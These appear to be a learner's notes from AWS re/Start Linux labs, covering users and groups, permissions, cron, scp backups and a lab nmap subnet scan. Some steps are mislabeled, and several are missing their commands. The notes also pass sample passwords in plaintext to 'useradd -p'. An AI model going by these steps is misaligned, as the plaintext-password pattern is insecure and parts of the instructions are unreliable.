**Linux command AWS**

**Linux Command Line**

Whoami : is an old unix command that tersely prints the effective user id

hostname -s : shortened version of computer’s host name

uptime -p : to display up time of the system in easily readable format

wc ~/.bash_history : to see information about current bash history file

who -H -a : information about users that are logged in with some additional information

TZ=America/Los_Angeles date : This allows you to identify the date and time of alternate locations in the world

cal -j or cal -s or cal -s : calendar in current month’s version of the Julian date

id labsuser : to see your unique ID and group information about your specific user

cat ~/.bash_history or history

**Users and Groups:**

1. Validate that you are in the home folder of your current user by typing **pwd** and pressing ENTER.
2. Type **sudo useradd ahitt -p P@ssword1234!** and press ENTER to create the user **ahitt** with the default password.

**Note**

You may be required to enter your password for the first **useradd** command.

1. Validate users have been created by typing **sudo getent passwd | cut -d: -f1** and pressing ENTER.
2. Repeat step 2 and 3 for the remaining list of userids from the table on the preceding page.
3. • Validate that you are in the home folder of your current user by typing **pwd** and pressing ENTER.
4. • Create the group **Sales** by typing **sudo groupadd Sales** into the terminal and pressing ENTER.
5. • Repeat step 2 for the **HR**, **Finance**, **Personnel**, **CEO**, **Shipping**, and **Managers** groups.
6. • Add the user **ahitt** to the **Sales** group by typing **sudo usermod -a -G Sales ahitt** into the terminal and press ENTER.
7. • Repeat step 4 by using the following table to add users to the appropriate groups.
8. Ensure all personnel are added to the **Personnel** group.
9. Add YOURUSERNAME to all groups.
10. Check the group memberships by typing **sudo getent group** into the terminal and pressing ENTER.
11. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
12. Using the **touch** command in the terminal, create the file **logins.csv** in the **SharedFolders** directory by typing **touch SharedFolders/logins.csv** and pressing ENTER.
13. Read and search the **/tmp/log/secure** file looking for the word LOGIN by typing **sudo cat /tmp/log/secure | grep password > SharedFolders/logins.csv** into the terminal and pressing ENTER.

**Note**

Usually, the secure log file is located at **/var/log/secure**. For the purposes of this lab, we are presenting a sample secure log file at **/tmp/log/secure**.

1. Validate your work by typing **cat SharedFolders/logins.csv** into the terminal and pressing ENTER.

[**Editing Files in Linux**](https://awsrestart.instructure.com/courses/590/modules/items/238582)

**Run the vim Tutorial**

1. From your current location, type **vimtutor** and press ENTER to enter the vimtutor session.
2. Conduct steps 1 through 4.
3. Type **:q!** and press ENTER to exit the vimtutor.

**Edit a File in nano**

1. Validate that you are in the **/home/YOURUSERNAME/companyA folder** by typing **pwd** and pressing ENTER.
2. Copy the contents of the **/tmp/log/secure** file to the **companyA** folder by typing **sudo cp /tmp/log/secure securecopy.txt** and pressing ENTER.
3. Using the nano text editor, edit the **securecopy.txt** file by typing **sudo nano securecopy.txt** and pressing ENTER.
4. To search and replace for the username **root**, press **ALT-R** and press ENTER. Type **root** in the **Search (to replace):** box and press ENTER.
5. In the **Replace with:** box, type **#####** and press ENTER.
6. At the **Replace this instance?** prompt, type **A** and press ENTER to replace all instances of the word root with **#####**.

[**Working with the Linux File System**](https://awsrestart.instructure.com/courses/590/modules/items/238585)

Create a Folder Structure

1. Validate that you are in the home folder of your current user by typing **pwd** and pressing ENTER. (If you’re not in the home folder, type **cd**.)
2. In the terminal, type **mkdir companyA** and press ENTER to create the top-level folder.
3. Now you need to change directories by typing **cd companyA** and pressing ENTER.
4. Create all the sub folders by typing **mkdir Documents SharedFolders HR Management Employees** and pressing ENTER.
5. Validate the folders were made by typing **ls** and pressing ENTER.
6. Change your current directory to the **HR** directory by typing **cd HR** and pressing ENTER.
7. Inside of the **HR** folder, create the new folders by typing **mkdir Finance Management NewHires Employees** and pressing ENTER.
8. Change your current directory to **Finance** by typing **cd Finance** and pressing ENTER.
9. Create the empty files inside of the **Finance** folder by typing **touch Hourly.csv Salary.csv IncomeGeneration.csv ProfitAndLossStatements.csv** and pressing ENTER.
10. Change directories back one level to the **HR** folder by typing **cd ..** and pressing ENTER.
11. Change directories into the **NewHires** folder by typing **cd NewHires** and pressing ENTER.
12. Create the new empty files in the **NewHires** folder by typing **touch TrialPeriod.csv Assessments.csv** and pressing ENTER.
13. Traverse directories back one level to the **HR** folder and then into the **Employees** folder by typing **cd ../Employees** and pressing ENTER.
14. Create the required files in the **Employees** folder by typing **touch MonthlyAssessments.csv YearlyAssessments.csv Layoffs.csv** and pressing ENTER.
15. Change your directory back one level by typing **cd ..** and pressing ENTER.
16. Change your directory into the **Management** folder by typing **cd Management** and pressing ENTER.
17. Create the **Management** files by typing **touch Managers.csv Sections.csv Profits.csv Repairs.csv Losses.csv Orders.csv Schedule.csv** and pressing ENTER.
18. Validate you have created the files by typing **ls** and pressing ENTER into the terminal.
19. Change your directory back one level to the **HR** folder by typing **cd ..** and pressing ENTER.
20. Validate all the files and folders from the **HR** folder down have been created by typing **ls -laR** and pressing ENTER.
21. Change directories back to the **companyA** folder by typing **cd ..** and pressing ENTER.

Delete a Folder

1. Ensure you are in the appropriate **companyA** folder by typing **pwd** into the terminal and pressing ENTER.
2. Remove the **Documents** folder from the **companyA** folder structure by typing **rmdir Documents** and pressing ENTER.

Create a File

1. Using the touch command create a file in the **companyA** folder called **Roster.csv** by typing **touch Roster.csv** and pressing ENTER into the terminal.
2. Validate you have created the file by typing **ls** and pressing ENTER.

[**Working with Files in Linux**](https://awsrestart.instructure.com/courses/590/modules/items/238588)

Create a Backup

1. Validate that the **companyA** folder exists by using the below command on the terminal and pressing ENTER.

ls /home/labsuser/companyA

**Expected Output**:

[labsuser@centos ~]$ ls /home/labsuser/companyA Employees FolderListing.csv HR Management Roster.csv SharedFolders

1. Ensure you are in the /home/labsuser/ folder by using the below command on the terminal and pressing
2. Back up the entire **companyA** folder structure recursively by typing the below command and pressing ENTER.

Log the Backup

1. Validate that you are in the **companyA** folder by typing the below commands and pressing ENTER.
2. Type the below command and pressing ENTER to create an empty backup file.
3. View the backup file properties by typing the below command and pressing ENTER.
4. View the file properties by typing the below command and pressing ENTER. Ensure that labsuser is the owner of the file.
5. Add the date, time, filename to the **backups.csv** file by typing the below command and pressing ENTER.

Transfer the Backup File

1. Validate that you are in the **companyA** folder in the terminal by typing the below command and pressing ENTER.
2. Transfer the backup file to the IA team computer by typing the below command and pressing ENTER.

Create a cron Job

1. Validate that you are in the **companyA** folder in the terminal by typing the below command and pressing ENTER.
2. Create a cron job by typing the below command and pressing ENTER.
3. In your default text editor, move to the last line of the crontab and type:
4. Once you have added the hourly backup to the crontab, use your editor save method and exit.
5. Validate your work by typing **sudo crontab -l** and comparing it with the following output.

[**Managing Linux File Permissions**](https://awsrestart.instructure.com/courses/590/modules/items/238591)

Change File and Folder Ownership

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Change the ownership of the **companyA** folder structure to be owned by **emcbath** with a group ownership by **Personnel** by typing **sudo chown -R emcbath:Personnel /home/YOURUSERNAME/companyA** and pressing ENTER.

There is a space following the command followed by a period to represent the current location.

1. Change the ownership of the **HR** folder to the HR manager **ctee** by typing **sudo chown -R ctee:HR HR** and pressing ENTER.
2. Change the ownership of the **HR/Finance** folder to the **Finance** manager by typing **sudo chown -R dolberdi:Finance HR/Finance** and pressing ENTER.
3. Validate your work by using the using the recursive feature of the **ls** command by typing **ls -laR** and pressing ENTER.

Change Password and Ownership

1. Validate that you are in the **/home/YOURUSERNAME/companyA folder** by typing **pwd** and pressing ENTER.
2. Change the current group password for the CEO group by typing **sudo gpasswd CEO** and pressing ENTER.
3. Type the password **ImAbout2AuditMrXForWastingMyMoney** and press ENTER.
4. Confirm the password by repeating step 3.
5. Change the ownership of the **.CEO** folder to be owned by the current CEO and CEO group by typing **sudo chown -R emcbath:CEO /home/YOURUSERNAME/companyA/.CEO** and press ENTER.
6. At the password prompt, type your password and press ENTER.
7. Validate the ownership has been changed by typing **ls -laR .CEO** and comparing it to the following results.

Create New Folders and Assign Permissions**

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Using the **mkdir** command, create the folders **Shipping** and **Sales** by typing **sudo mkdir Shipping Sales** and pressing ENTER.
3. At the password prompt, type your password and press ENTER.
4. Modify the ownership of the **Shipping** folder to be **eleonard**, the current Shipping manager, and the group to be **Shipping**. You can do this by typing **sudo chown -R eleonard:Shipping Shipping** and pressing ENTER.
5. Repeat step 4 for the **Sales** folder with the username **isteinke** being the **Sales** manager.
6. Validate your work by using the **ls** command on the folders you just created. Type **ls -laR Shipping** and **ls -laR Sales**; then press ENTER.

[**Managing Linux Processes**](https://awsrestart.instructure.com/courses/590/modules/items/238594)

Create User Account

1. Validate that you are in the home folder of your current user by typing **pwd** and pressing ENTER.
2. Create a user account for the new IT Manager by typing **sudo useradd ymandalou -p SuperSecret12@@** and pressing ENTER.
3. Validate your work by typing **sudo getent passwd | grep ymandalou** and pressing ENTER.

Create List of Processes

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. View all processes running on the machine and filter out the word **root** by typing **sudo ps -aux | grep -v root | sudo tee SharedFolders/processes.csv** and pressing ENTER.
3. Validate your work by typing cat **SharedFolders/processes.csv** and pressing ENTER.

Use History to Create a Cron Job

1. Validate that you are in **/home/YOURUSERNAME/companyA**. Typing **pwd** and press ENTER.
2. Search through your history to look for the command used to create the **CompanyAudit.csv** by typing **history | grep CompanyAudit** and pressing ENTER. Note that the command you should expect to find is **ls -la $(find .)**.
3. Using the command found in step 2, create a cron job that creates the audit file with **#####** to cover all csv files. Type **sudo crontab -e** and press ENTER to enter the default text editor.
4. Type **SHELL=/bin/bash** on to the first line, followed by **PATH=/usr/bin:/bin:/usr/local/bin** on the second line, and **MAILTO=root** on the third.
5. For the last line, type **0 * * * * ls -la $(find .) | sed -e 's/.*\.csv/#####.csv/g' > /home/YOURUSERNAME/companyA/SharedFolders/filteredAudit.csv** and use your text editor save method to save and exit.
6. Validate your work by typing **sudo crontab -l** and pressing ENTER. Inspect the crontab to ensure it matches the text exactly.

**Managing Linux Services**

Check the Status of the sshd Service

1. Validate that you are in the companyA folder by typing **pwd** and pressing ENTER.
2. Check the status of the sshd service. Type **ps auwx | grep sshd** and press ENTER.
3. If the service is active, using your username(labsuser), first create a password using **sudo passwd USERNAME** and then type **ssh USERNAME@127.0.0.1** to connect to your local machine using ssh. You need to press **ENTER** after each command line.

**Note**

Use the following for your password: **MySecretPassword**

1. Type **yes** to accept the EULA and press ENTER to continue.
2. Type your password at the password prompt and press ENTER.
3. When connected using ssh, type **exit** and press ENTER to leave the current ssh session.

Create a File Audit Log

1. Validate that you are in the **companyA** folder by typing **pwd** and pressing ENTER.
2. Type **du -a** and press ENTER to see all of the write counts for all files.
3. Type **ls -laR $(find .)** to print the directory listing.

**Note**

See following for visual of **ls -laR**.

[**Managing Linux Networking**](https://awsrestart.instructure.com/courses/590/modules/items/238600)

Test Network Connectivity

1. Validate that you are in the **companyA** home folder by typing **pwd** and pressing ENTER.
2. Type **ping *APPROVEDIP*** and press ENTER to test connectivity to the IP address.
3. Type **nslookup *APPROVEDWEBSITE*** and press ENTER to obtain the IP address translation of the approved website.

Transfer Audit Files

1. Validate that you are in the **companyA** home folder by typing **pwd** and pressing ENTER.
2. Create an **IA** group by typing **sudo groupadd IA** and pressing ENTER.
3. Add the **IA** group to your user as a secondary group by typing **sudo usermod -a –G IA YOURUSERNAME** and pressing ENTER.
4. Type **sudo chown emcbath:Personnel SharedFolders/filteredAudit.csv** and press ENTER to change the file permissions to allow for data transfer.
5. Create a folder in the **companyA** folder by typing **mkdir IA** and pressing ENTER.
6. Change the permissions to the **IA** folder by typing **sudo chown YOURUSERNAME:IA /home/YOURUSERNAME/companyA/IA** and pressing ENTER.
7. Transfer, using your own username, the **filteredAudit.csv** file to the **IA** folder by typing **scp SharedFolders/filteredAudit.csv USERNAME@127.0.0.1:/home/USERNAME/companyA/IA** and pressing ENTER.
8. Type your password at the password prompt and press ENTER.

**Helpful Hint**

Remember you set your password as **MySecretPassword**

1. Validate your work by typing **ls -laR IA** and pressing ENTER. Note that ownership permissions for the file will be different.

[**Linux Software Management**](https://awsrestart.instructure.com/courses/590/modules/items/238603)

Update Linux Machine

1. Validate that you are in the **companyA** home folder by typing **pwd** and pressing ENTER.
2. Type **sudo yum -y check-update** and press ENTER to query repositories for available updates.
3. To apply security-related updates, type **sudo yum update --security** and press ENTER.
4. Type **sudo yum -y upgrade** and press ENTER to update packages.
5. View the history of updates by typing **sudo yum install httpd -y** and pressing ENTER.

Roll Back a Package

1. Validate that you are in the **companyA** home folder by typing **pwd** and pressing ENTER.
2. View the history of updates by typing **sudo yum history list** and pressing ENTER.
3. To view the most recent set of updates, type **sudo yum history info #** and pressing ENTER.
4. Type **sudo yum -y history undo #** (same number from step 3)*,* and press ENTER.

[**Managing Linux Log Files**](https://awsrestart.instructure.com/courses/590/modules/items/238606)

**Managing Log Files**

1. Validate that you are in the **companyA** folder in the terminal by typing **pwd** and pressing ENTER.
2. Using the secure log file as a test, type **sudo less /tmp/log/secure** and press ENTER.
3. Type **q** to exit **less** program.
4. View the last login times of all the users on the machine by typing **sudo lastlog** and pressing ENTER.

[**Working with Linux Commands**](https://awsrestart.instructure.com/courses/590/modules/items/238609)

Format Filenames

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Change directory into the **HR/Finance** folder by typing **cd HR/Finance** and pressing ENTER into the terminal.
3. Using the **mv** command, move the file to its new name by typing **mv IncomeGeneration.csv "Income Generation.csv"** and pressing ENTER.
4. Do the same to the remaining file by typing **mv ProfitAndLossStatements.csv "Profit And Loss Statements.csv"** and pressing ENTER.

Create Folder Listing

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Using the program **ls**, list the folders and files recursively and output the data to the file called **FolderListing.csv** by typing **ls -laR > FolderListing.csv** and pressing ENTER.
3. Validate your work by typing **cat FolderListing.csv** and pressing ENTER.

**Note**

Using the **ls -R** command will recursively output the files and folders only.

Create a Log File

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Create a hidden folder using the “.” by typing **mkdir .CEO** and pressing ENTER.
3. Using the **ls** command and options to recurse into all folders, redirect all data into the file **.CEO/CompanyAudit.csv** by typing **ls -laR > .CEO/CompanyAudit.csv** and pressing ENTER.
4. Validate your work by typing **cat .CEO/CompanyAudit.csv** and pressing ENTER.

Redact Filenames

1. Validate that you are in the **/home/YOURUSERNAME/companyA** folder by typing **pwd** and pressing ENTER.
2. Using the **copy** program to copy the **CompanyAudit.csv** file, type **cp .CEO/CompanyAudit.csv SharedFolders/** and press ENTER.
3. Using the stream editor, or **sed** command, change the filenames inside of the CompanyAudit.csv file by typing:
4. Validate your work by typing **cat SharedFolders/CompanyAudit.csv** and pressing ENTER.

[**Linux Bash Shell**](https://awsrestart.instructure.com/courses/590/modules/items/238613)

Create an Alias for a Backup Operation**

1. Validate that you are in the **companyA** folder in the terminal by typing **pwd** and pressing ENTER.
2. Create an alias called **backup** by typing **alias backup='tar -csvpzf '** and pressing ENTER.
3. Use the **backup** alias to back up the **companyA** folder by typing **backup /home/YOURUSERNAME/backup.CEO.tar.gz /home/YOURUSERNAME/companyA/.CEO/** and pressing ENTER.

Create an Alias to Transfer a File

1. Validate that you are in the **companyA** folder by typing **pwd** and pressing ENTER.
2. Create the alias **iatransfer** by typing **alias iatransfer='scp /home/YOURUSERNAME/backup.companyA.tar.gz USERNAME@127.0.0.1:/home/YOURUSERNAME/companyA/IA'** and pressing ENTER.
3. Use the **iatransfer** alias by typing **iatransfer** and pressing ENTER. At the password prompt, input your password and press ENTER to transfer to **IA.**

[**Linux Bash Shell Scripts**](https://awsrestart.instructure.com/courses/590/modules/items/238616)

Write a Shell Script

1. Validate your present working directory is your current home folder by typing **pwd** and pressing ENTER.
2. Create a generic shell script called **backup.sh** by typing **touch backup.sh** and pressing ENTER.
3. Change the file privilege to make **backup.sh** be executable by typing **sudo chmod 755 backup.sh** and pressing ENTER.
4. Using your preferred text editor, open the **backup.sh** file for editing.
5. On line 1 of the script, add the shebang line by typing **#!/bin/bash** and pressing ENTER to go to the next line.
6. Create a variable for the current date by typing **DAY=”$(date +%Y*%m*%d)”** and pressing ENTER to go to the next line.
7. Create a **SAVE** variable as input to the **scp** command for sending your backup file to the original **SAVE=”YOURUSERNAME@127.0.0.1:/tmp”** and pressing ENTER to go to the next line.
8. Create a variable for the backup file for the day by typing **BACKUP=”/home/YOURUSERNAME/$DAY-backup-companyA.tar.gz”** and pressing ENTER to go to the next line.
9. On the next line, type **sudo tar -csvpzf $BACKUP /home/YOURUSERNAME/companyA** and press ENTER.
10. On the final two lines, type **scp $BACKUP $SAVE** to send the file to the student folder and **rm $BACKUP** to remove the backup from the original location.
11. With your current text editor, save your script and exit from the editor. Execute **backup.sh** by typing **./backup.sh** and pressing ENTER.

**Networking**



* Build your VPC and Launch a Web Server (Amazon Virtual Private Cloud)

Build your VPC and Launch a Web Server

Amazon VPC

**Security:**

* Interpret scanning results

Scan the entire local network (subnet) using the -sT option. Find the private IP addresses of the webserver from the Details Pane. If the private IP address is AAA.BBB.CCC.DDD use AAA.BBB.CCC.0/24 for nmap. Example: nmap -sT 10.1.120.0/24.

Enter cd and then nmap -sT 10.1.120.0/24 > Lab2TCP.

Click the Application drop-down menu. Hover over 09 Sniffing & Spoofing. Click Wireshark. Ignore the message about running Wireshark as a superuser. Click eth0.

**Scan for traffic**

**Use private IP**

















